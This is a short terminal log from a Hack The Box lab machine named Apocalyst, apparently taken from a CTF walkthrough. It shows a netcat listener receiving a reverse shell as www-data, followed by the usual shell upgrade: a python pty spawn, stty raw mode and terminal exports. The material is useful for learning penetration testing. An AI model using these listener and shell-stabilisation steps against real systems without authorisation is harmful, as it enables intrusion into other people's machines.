 ~/project/HTB/Linux/Linux-Medium/Apocalyst at 22:13:26
❯ nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.46] 56320
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 20:14:57 up  2:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@apocalyst:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@apocalyst:/$ ^Z
[1]  + 811871 suspended  nc -nvlp 1338
~/project/HTB/Linux/Linux-Medium/Apocalyst TSTP ✘ took 2m 12s at 22:15:40
❯ stty raw -echo ; fg
[1]  + 811871 continued  nc -nvlp 1338
export TERM=screen-256color
www-data@apocalyst:/$ export SHELL=bash
www-data@apocalyst:/$ stty rows 29 cols 135
www-data@apocalyst:/$